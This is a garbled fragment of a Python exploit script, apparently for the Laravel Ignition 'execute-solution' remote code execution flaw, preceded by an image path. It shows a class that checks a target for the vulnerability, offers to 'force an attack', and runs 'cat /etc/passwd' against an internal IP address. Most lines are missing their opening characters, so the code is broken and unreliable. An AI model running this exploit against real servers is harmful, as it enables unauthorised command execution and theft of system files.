 init__(self, target, command):
lf.target = target
lf.__url = req.compat.urljoin(target, "_ignition/execute-solution")
lf.__command = self.__command_handler(command)
not self.__vul_check():
print("[-] [%s] is seems not vulnerable." % (self.target))
print("[*] You can also call obj.exp() to force an attack.")
se:
self.exp()
:
ttp://172.16.1.120:8888", "cat /etc/passwd")
_ == '__main__':